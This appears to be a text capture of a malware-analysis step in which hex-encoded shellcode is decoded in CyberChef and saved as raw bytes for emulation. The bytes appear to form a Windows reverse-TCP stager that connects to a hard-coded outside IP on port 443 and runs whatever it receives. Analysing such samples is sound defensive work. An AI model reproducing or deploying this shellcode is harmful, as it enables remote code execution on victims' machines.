 Recipe
Input
From Hex
Delimiter
Auto
8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01
,0xc7,0xe2,0xf0,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4a,0x01,0
xd0,0x50,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3,0x3c,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0x31,0xc
0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe2,0x58,0x8b,0x58,
0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x
5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xeb,0x86,0x5d,0x68,0x33,0x32,0x00,0x00,0x68
,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0xff,0xd5,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0
x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd
5,0x97,0x6a,0x05,0x68,0x33,0x4f,0x31,0xae,0x68,0x02,0x00,0x01,0xbb,0x89,0xe6,0x6a,0x10,0x56,0x57,0x68,0x99,
0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0c,0xff,0x4e,0x08,0x75,0xec,0x68,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x
6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00
,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0
x5f,0xff,0xd5,0x01,0xc3,0x29,0xc6,0x85,0xf6,0x75,0xec,0xc3
Saving the raw bytes to a file so we
can use an emulator
1449
1
Raw Bytes
LF
Output